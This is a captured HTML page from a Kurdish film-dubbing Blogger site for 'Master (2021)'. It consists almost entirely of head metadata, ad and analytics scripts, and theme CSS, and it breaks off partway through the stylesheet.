

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kurddoblazh.com/2021/08/master-2021.html
body_size: 36065
content:
<!DOCTYPE html>
<html class='v2 darkmode' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.plyr.io/3.7.2/plyr.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5828705569837810'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/plyr/3.6.3/plyr.css' rel='stylesheet'/>
<script async='async' data-ad-client='ca-pub-5828705569837810' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- La 1/30/2021 Analytics Google Danrawa -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-7MFD71DETR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7MFD71DETR');
</script>
<meta content='کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ.' name='description'/>
<meta content='on' http-equiv='x-dns-prefetch-control'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kurddoblazh.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kurddoblazh.com/2021/08/master-2021.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.kurddoblazh.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kurd Doblazh  Kurd Doblaj - RSS" href="https://www.kurddoblazh.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.blogger.com/feeds/701648618503250562/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kurd Doblazh  Kurd Doblaj - Atom" href="https://www.kurddoblazh.com/feeds/4010813144958639905/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png' rel='image_src'/>
<meta content='https://www.kurddoblazh.com/2021/08/master-2021.html' property='og:url'/>
<meta content='Master (2021)' property='og:title'/>
<meta content='بینینی ڕاستەوخۆ ڤیدمۆڵی گۆگڵ دڕایڤ ستریم ئێسبی کورد دۆبلاژ دابەزاندن ڤیدمۆلی ستریم ئێسبی گۆگل دڕایڤ کورد دۆبلاژ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/w1200-h630-p-k-no-nu/Mamosta.png' property='og:image'/>
<title>Kurd Doblazh  Kurd Doblaj - Master (2021)</title>
<meta content='Master (2021)' name='keywords'/>
<meta content='Master (2021)' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='Kurd Doblazh  Kurd Doblaj' property='og:site_name'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='publisher'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='author'/>
<link href='https://www.blogger.com/profile/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='Jordan' name='geo.placename'/>
<meta content='Mustafa Nahro' name='Author'/>
<meta content='id' name='geo.country'/>
<meta content='Kurd Doblazh  Kurd Doblaj' name='twitter:site'/>
<meta content='@xxxxx' name='twitter:creator'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='KurdCinama,KurdCinema,KurdFilm,Kurd Anime,Kurd doblazh,Kurdish doblaje,Kurdish doblazh ,سینەما,فیلمەکان,زنجیرەکان,ئەنیمەیشن, زنجیرە ئەنیمیەکان ,هۆڵیود,بۆڵیود,ئەنیمی,فارسی,کوردی,زنجیرە فیلم,' name='keywords'/>
<!-- CHANGE PHONE BAR COLOR -->
<meta content='#1862de' name='theme-color'/>
<meta content='#1862de' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#1862de' name='apple-mobile-web-app-status-bar-style'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : KURDDOBLAZH
Designer         : MUSTAFA NAHRO
URL Designer     : https://www.facebook.com/mustafa.nahro.399
*/
<Group description="New Comment Required - Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top right"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2"
type="font"
default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="posts.background.color" description="6"
type="color"
default="#fff"/>
<Variable name="body.link.color" description="7"
type="color"
default="#2196f3"/>
<Variable name="body.link.visited.color" description="8"
type="color"
default="#2196f3"/>
<Variable name="body.link.hover.color" description="9"
type="color"
default="#2196f3"/>
<Variable name="blog.title.font" description="10"
type="font"
default="$(Mustafa-FontBold45)"/>
<Variable name="blog.title.color" description="11"
type="color"
default="#fff"/>
<Variable name="header.icons.color"
description="12"
type="color"
default="#fff"/>
<Variable name="tabs.font" description="13"
type="font"
family="'Mustafa-Font', sans-serif"
size="14px"
default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14"
type="color"
default="#ccc"/>
<Variable name="tabs.selected.color" description="15"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16"
type="color"
default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17"
type="color"
default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18"
type="color"
default="#212121"/>
<Variable name="posts.title.color" description="19"
type="color"
default="#212121"/>
<Variable name="posts.title.font" description="20"
type="font"
default="$(Mustafa-FontBold22)"/>
<Variable name="posts.text.font" description="21"
type="font"
default="normal normal 14px 'Mustafa-Font', sans-serif"/>
<Variable name="posts.text.color" description="22"
type="color"
default="#222222"/>
<Variable name="posts.icons.color"
description="23"
type="color"
default="#707070"/>
<Variable name="labels.background.color"
description="24"
type="color"
default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*{margin:0;padding:0;}
/* Contact */
div#ContactForm1 {display: none;}
div#ContactForm1_contact-form-error-message {display: none;}
div#ContactForm1_contact-form-success-message {display: none;}
div#ContactForm1_contact-form-success-message-with-border {display: none;}
/* Font Face */
@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Kwp5MKg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Nwp5MKg.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Awp5MKg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:400;src:local('Google Sans Regular'),local('GoogleSans-Regular'),url(https://fonts.gstatic.com/s/googlesans/v9/4UaGrENHsxJlGDuGo1OIlL3Owp4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94Yt3CwZ-Pw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94YtwCwZ-Pw.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94Yt9CwZ-Pw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Google Sans';font-style:normal;font-weight:500;src:local('Google Sans Medium'),local('GoogleSans-Medium'),url(https://fonts.gstatic.com/s/googlesans/v9/4UabrENHsxJlGDuGo1OIlLU94YtzCwY.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* Framework */
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;display:block}*{margin:0;padding:0}html{display:block}blockquote,q{quotes:none}blockquote::after,blockquote::before,q::after,q::before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.section,.widget{margin:0;padding:0}#backlinks-container,.blog-feeds,.blog-mobile-link,.feed-links,.navbar,a.home-link{display:none}.edit-post,.item-control,.quickedit{display:none}.post-body .separator>a,.post-body .separator>span{margin-right:0!important}b,strong{font-weight:700}cite,em,i{font-style:italic}a:link{color:#1a73e8;text-decoration:none;outline:0}a:visited{color:#1a73e8;text-decoration:none}a:hover{color:#555;text-decoration:none}a img{border:none;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sub,sup{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:86%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:#000}blockquote,dl,figure,form,hr,ol,p,pre,table,ul{margin:0 0 1.5em}hr{height:1px;border:none;background-color:#666}h1{font-size:1.8rem}h2{font-size:1.6rem}h3{font-size:1.4rem}h4{font-size:1.2rem}h5{font-size:1rem}h6{font-size:.9rem}h1,h2,h3,h4,h5,h6{margin:0 0 .6em;font-weight:700;text-align:center}dl,ol,ul{margin:.5em 0 .5em 3em}li{margin:.5em 0}dt{font-weight:700}dd{margin:0 0 .5em 2em}select{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}code,pre{font-family:"Courier New",Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}table[border="1"] td,table[border="1"] th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;border:1px solid #f6f6f6}table[border="1"] th{background:#eee}img,table{max-width:100%;height:auto}iframe{max-width:100%}td.tr-caption{color:#444}.clear{clear:both}.clear::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}a:link{transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s}i.material-icons{max-width:27px}
/*scrollbar*/::-webkit-scrollbar{background-color:#efeff2;width:12px}
::-webkit-scrollbar-track{border-right:1px solid #eaeaea;border-right:1px solid #eaeaea}
::-webkit-scrollbar-thumb{background:#c2c2ca;background:#c2c2ca;border:2px solid #efeff2;border:2px solid #efeff2;border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#72727d;background:#72727d}
/*dark scrollbar*/.darkmode ::-webkit-scrollbar{background-color:#efeff2;background-color:#222;width:12px}.darkmode ::-webkit-scrollbar-thumb{background:#111;border:1px solid #333;border-radius:10px}.darkmode ::-webkit-scrollbar-track{border-right:1px solid #eaeaea;border-right:1px solid #333}.darkmode ::-webkit-scrollbar-thumb:hover{background:#333}
/* Content UI */
body{font-family:'Mustafa-Font',Arial,sans-serif}.darkshadow{display:none;position:fixed;top:0;background:rgba(0,0,0,.4);right:0;left:0;bottom:0;margin:0;z-index:60;transition:all .4s ease-in-out}#showsearch,.descriptionmaterial,.jehad-back,input#menu-btn,#menu-widget h2,.displaynone,#responsive,#slidemenu h2,.license-code{display:none}#outer-material{margin:68px 0 0;position:relative;overflow:hidden}#content-material{width:1150px;max-width:100%;margin:0 auto;position:relative;padding:0px}.material,#material{width:1150px;max-width:100%;margin:0 auto;position:relative}#main-material{margin:10px auto}#header-material{position:fixed;background:#fff;border-bottom:1px solid #fff;z-index:60;top:0;right:0;left:0;height:70px}#header{float:right;color:#555;margin:18px 15px 10px 5px}#header h1,#header a{font-size:22px;font-weight:400;color:#555}a.toggleMenu{color:#555;float:right;padding:10px 12px;margin:10px;border-radius:100%}a.toggleMenu:hover,#showmenu:hover,a.dialogUi:hover{background:#eee}#showmenu,a.dialogUi{color:#555;float:left;padding:10px 12px;margin:10px 0 0 10px;border-radius:100%}blockquote{border-right:4px solid #673ab7!important;background:#eee;overflow:hidden;position:relative;margin:.5rem 0 1rem;border-radius:5px;color:#444;padding:20px}a.dialogUi{margin-left:0}.header img{max-width:130px;margin: 0px -20px 0}
/* Search */
#searchmaterial{float:left}
#searchjehadx{position:relative;overflow:hidden;float:right}#searchjehadx .jehad-icons{position:absolute;right:8%;top:30%;color:#555}#searchjehadx input#search-text{text-align:right;border:0;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:8px 50px 10px 12px;margin:15px;border-radius:5px;width:161px;font-size:14px;font-family:'Mustafa-Font',Arial;max-width:100%;outline:none}#searchjehadx input#search-text:focus{box-shadow:0 1px 5px 0 rgba(60,64,67,.30),0 2px 4px 1px rgba(60,64,67,.15)}.largebanner,.footerbanner{margin:0 auto;padding:0 0 0px;width:100%;max-width:970px;float:none;overflow:hidden;position:relative;clear:both}.footerbanner .widget,.largebanner .widget{padding:10px;transition:all .5s ease-in-out;max-height:90px}.largebanner img,.largebanner iframe,.footerbanner img,.footerbanner iframe{display:block;max-width:100%;border:none;overflow:hidden}.largebanner img,.footerbanner img{max-height:90px}.darkshadow.aktif{display:block}.largebanner h2,.footerbanner h2{display:none}
/* Menu Navigation */
#menu-jehad{z-index:10;background:#fff;top:70px;float:right;right:0;left:0;padding:0 20px;height:50px}#menu-jehad ul{padding:0;list-style:none}#menu-jehad ul li{float:right;line-height:2.5}#menu-jehad li a{display:block;padding:13px;margin:0 5px;font-size:15px;font-weight:500;color:#666;cursor:pointer}#menu-jehad li a:hover{background:transparent!important}#menu-jehad li a i{float:right;margin:-6px 8px 0 0;font-size:20px;width:20px;height:20px;color:#fff!important;padding:5px;border-radius:100%;background:#1f4c84;overflow:hidden}#menu-jehad .submenu:after,#slidemenu .submenu:after{content:"\f107";font-family:"Font Awesome 5 Free";font-style:normal;font-weight:600;text-decoration:inherit;padding-right:10px;color:#666}#menu-jehad li ul{background:#fff;display:none;position:absolute;width:180px;padding:2px 0;max-width:200px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);border-radius:8px}#menu-jehad li ul li{float:none;line-height:1;padding:0}#menu-jehad li ul a{border:none;border-radius:5px}#menu-jehad li ul a:hover{background:#eee!important;color:#333}#menu-jehad li a.navhome{color:#111;border-color:#1f4c84}#menujehad li:nth-child(1) a i,#menujehad li:nth-child(1) a:hover{background:#1f4c84;color:#1f4c84;border-color:#1f4c84}#menujehad li:nth-child(2) a i,#menujehad li:nth-child(2) a:hover{background:#4285f4;color:#4285f4;border-color:#4285f4}#menujehad li:nth-child(3) a i,#menujehad li:nth-child(3) a:hover{background:#34a853;color:#34a853;border-color:#34a853}#menujehad li:nth-child(4) a i,#menujehad li:nth-child(4) a:hover{background:#d3177f;color:#d3177f;border-color:#d3177f}#menujehad li:nth-child(5) a i,#menujehad li:nth-child(5) a:hover{background:#ea4335;color:#ea4335;border-color:#ea4335}#menujehad li:nth-child(6) a i,#menujehad li:nth-child(6) a:hover{background:#f9ab00;color:#f9ab00;border-color:#f9ab00}#menujehad li:nth-child(7) a i,#menujehad li:nth-child(7) a:hover{background:#8462d8;color:#8462d8;border-color:#8462d8}#menujehad li:nth-child(8) a i,#menujehad li:nth-child(8) a:hover{background:#2aafbd;color:#2aafbd;border-color:#2aafbd}#menujehad ul#dark-myar{float:left}#menujehad #dark-myar li a i,#menujehad #dark-myar li a:hover{background:#222;color:#222;border-color:#222}
/* Slide Menu */
#slidemenu{position:fixed;visibility:hidden;opacity:0;transition:all .3s ease-in-out;z-index:61;background:#fff;box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);right:-350px;top:0;bottom:0;width:250px}#slidemenu ul{text-align:right;padding:0;list-style:none}#slidemenu li{padding:0}#slidemenu li a:hover{background:#f8f9fa;color:#1a73e8}#slidemenu li a{display:block;padding:12px 25px;font-weight:500;font-size:15px;color:#777;margin:3px 10px;cursor:pointer;border-radius:10px}#slidemenu li ul{display:none;margin:0 10px;padding:2px 0;border-radius:10px;background:#eee}#slidemenu li ul a{margin:3px 5px;font-size:14px}#slidemenu a i{float:right;font-size:23px;margin:-2px 10px 0 0}#headermenu{position:fixed;display:none;z-index:60;background:#fff;overflow:hidden;top:58px;left:30px;width:180px;border-radius:8px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)}#headermenu li{text-align:right;margin:0;list-style:none}#headermenu li a{color:#555;display:block;font-size:16px;padding:12px}#headermenu li a:hover{background:#f8f9fa}#headermenu i{margin-left:10px;float:right}#slidemenu.aktif{right:0;visibility:visible;opacity:1}
/* Footer */
#footer-bottom p{margin:14px;float:none}.grid.one-half{margin:0 auto;width:85%;max-width:100%}#footer-bottom{text-align:center;font-size:14px;padding:20px;overflow:hidden;color:#444;border-top:1px solid #fff}#footer-bottom a{color:#444}#footer-bottom a.feedcontact{margin:14px;float:none}.grid.one-half{margin:0 auto;width:85%;max-width:100%}#footer-bottom{text-align:center;font-size:14px;padding:20px;overflow:hidden;color:#444;border-top:1px solid #fff}#footer-bottom a{color:#444}
/* Breadcrumbs */
.breadcrumbs{display:none}.breadcrumbs a{font-size:13.5px;color:#333;background:#f5f5f5;display:inline-block;padding:3px 10px;border-radius:20px}.breadcrumbs b{color:#777;font-weight:500}.breadcrumbs a:hover{background:#eee}.breadcrumbs a i{float:right;font-size:20px;margin-left:5px;line-height:1}.breadcrumbs span.judulb{font-size:13.5px;opacity:.9;background:#f5f5f5;padding:4px 10px;border-radius:20px}.labelb:nth-of-type(n+6),.breadcrumbs b:nth-of-type(n+6),h1.post-title.entry-title{display:none}#material-breadcrumbs{margin:15px 0 0}
/* Comments */
.comments .comment-block{margin-right:100px}#comments{line-height:1.4em;margin:0;position:relative;border-radius:10px;border:1px solid #fff;overflow:hidden}.menu-komentar{background:#1a73e8;overflow:hidden;padding:0 20px;height:50px;line-height:50px}#comments h3 i{line-height:1.7;padding:5px 0 5px 15px;float:right}#comments h3{float:right;font-size:14px;line-height:3.5;text-transform:uppercase;font-weight:500;font-family:&#39;Mustafa-Font&#39;,Josefin Sans,Arial;color:#fff;margin:0}#showkomentarmenu{font-size:20px;padding:10px 20px;border-radius:100%;color:#fff;float:left;margin:-5px -25px 0 0}#komentarmenu{font-family:&#39;Mustafa-Font&#39;,Arial;display:none;position:absolute;background:#fff;text-transform:none!important;list-style:none;left:35px;top:45px;width:160px;transition:all .5s cubic-bezier(0.07,0.68,0.35,1.04);z-index:9;overflow:hidden;box-shadow:0 5px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border-radius:7px}#komentarmenu li{width:100%;margin:0;padding:0}#komentarmenu li a{padding:8px 15px;width:100%;font-weight:400;color:#666;font-size:13px!important}#comments .avatar-image-container img{position:relative;width:42px;height:42px;max-width:42px;max-height:42px;background:#1a73e8}#comments .avatar-image-container:before{content:&#39;&#39;;position:absolute;width:20px;height:20px;background:url(&quot;data:image/svg+xml,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/><path d='M0 0h24v24H0z' fill='none'/></svg>&quot;) center center no-repeat;right:12px;top:10px}img[src=&#39;//resources.blogblog.com/img/blank.gif&#39;]{position:unset!important}#comments .avatar-image-container{position:relative;float:right;margin:15px 30px 15px 15px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;border-radius:100%;overflow:hidden}.comment-content{display:block;max-width:85%;font-size:14px;text-align:right!important;padding:17px 17px 42px;margin:5px 0;border-radius:10px;position:relative;background:#eee;color:#444}.comment-actions a{color:#000;background:#fff;text-decoration:none;font-weight:400;font-size:12px;padding:2px 8px!important;margin:0;display:table;border-radius:20px}a.comment-reply{position:absolute;bottom:20px;right:25px;display:inline-block}img.comment_emo{margin:0;padding:0;vertical-align:middle;width:24px;height:24px}.comment-thread .user a,.comment-thread cite.user{font-weight:500!important;color:#000;padding:0;font-size:13.5px;text-decoration:none;font-style:normal}.comment-thread .datetime a{font-size:12px;color:#555;display:none}.comments .comments-content .comment-thread ol{margin:0}.comment-replies .comment-content{padding:17px}li.comment{text-align:right;list-style:none;margin:0 0 0 15px !important;padding:0!important}span.thread-toggle{font-weight:500;border-radius:20px;border:1px solid #fff;padding:5px 10px;margin:-10px 0 10px;font-size:14px}iframe#comment-editor,#top-ce iframe,.comment-replybox-single iframe{min-height:160px;width:100%;margin:15px 0}#comments .pencet{display:inline-block;color:#333;margin:0;padding:5px 13px;background-color:#fff;font-size:13px;line-height:2.2;border-radius:10px;margin-left:8px;font-weight:500;text-transform:none;text-decoration:none;outline:none;box-shadow:0 1px 2px 0 rgba(60,64,67,.302),0 1px 3px 1px rgba(60,64,67,.149);cursor:pointer}.pencet i{float:right;margin:0 0 0 7px;background:#1a73e8;color:#fff;padding:4px;border-radius:100%;font-size:20px}.google_emo .item{float:right;width:40px;text-align:center;height:40px;margin:10px 5px 0 0}.google_emo,span.bcm{background:#fff;padding:15px;display:block;margin:0 0 10px;border-radius:10px}.google_emo{overflow:hidden;padding:5px 15px 20px}.google_emo,.pesan-komentar{display:none;clear:both;height:auto}.google_emo span{display:block;font-weight:700;font-size:11px;letter-spacing:1px}#top-continue.hidden{display:block}.idbpesan{text-align:right;cursor:auto;position:relative;background:#eaeaea;padding:20px;border-radius:10px;color:#333;margin:0 20px;margin-top:50px;font-size:14px;font-family:&#39;Mustafa-Font&#39;,Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;transition:all .3s ease-out}.comments .continue a{display:none}#comments .comments-content .icon.blog-author{width:18px;height:18px;margin-right:5px;vertical-align:0;display:inline-block;background:url(&quot;data:image/svg+xml,<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 5.9c1.16 0 2.1.94 2.1 2.1s-.94 2.1-2.1 2.1S9.9 9.16 9.9 8s.94-2.1 2.1-2.1m0 9c2.97 0 6.1 1.46 6.1 2.1v1.1H5.9V17c0-.64 3.13-2.1 6.1-2.1M12 4C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z'/><path d='M0 0h24v24H0z' fill='none'/></svg>&quot;) center center no-repeat}.comments .comment-replybox-single{width:90%}.item-control.blog-admin{position:absolute;top:70px;right:-67px}.item-control.blog-admin a{background:#e21616;color:#fff;display:block!important}iframe#comment-editor{width:100%;margin:0;padding:5px 20px;box-sizing:border-box}
/* Dark Mode */
.darkmode body{background:#111;color:#fff;border-color:#333}
.darkmode body,.darkmode #header-material{background:#111;color:#fff;border-color:#fff}.darkmode a.dialogUi,.darkmode #header,.darkmode a.toggleMenu,.darkmode #showmenu,.darkmode #searchjehadx .jehad-icons,.darkmode #searchjehadx input::placeholder,.darkmode #menu-jehad .submenu:after,.darkmode #slidemenu .submenu:after,.darkmode #slidemenu li a,.darkmode #headermenu li a,.darkmode .box-body-deg h2 a,.darkmode a.g-profile,.darkmode .label-info a,.darkmode #header a,.darkmode #header h1,.darkmode #footer-bottom,.darkmode #footer-bottom a,.darkmode .banner970 .title970,.darkmode .footer-ui h2,.darkmode #showsearch,.darkmode td.tr-caption{color:#e8eaed}.darkmode a.toggleMenu:hover,.darkmode a.dialogUi:hover,.darkmode #showmenu:hover,.darkmode a.feedcontact:hover,.darkmode .banner970,.darkmode .jehadnotif{background:#333}.darkmode #searchjehadx input#search-text,.darkmode #menu-jehad li ul,.darkmode #slidemenu,.darkmode #headermenu,.darkmode .post-outer{background:#222;color:#fff}.darkmode #menu-jehad{background:#111;border-color:#333}.darkmode #menu-jehad li a{color:#fff;border-color:#111}.darkmode #menu-jehad li ul a:hover,.darkmode #slidemenu li a:hover,.darkmode #slidemenu li ul,.darkmode #headermenu li a:hover{background:#333!important;color:#fff}.darkmode #menujehad li a i,.darkmode #menujehad li a:hover{color:#e8eaed!important;border-color:#fff!important}.darkmode .post-outer,.darkmode .tanggalx,.darkmode .label-info a,.darkmode #footer-bottom 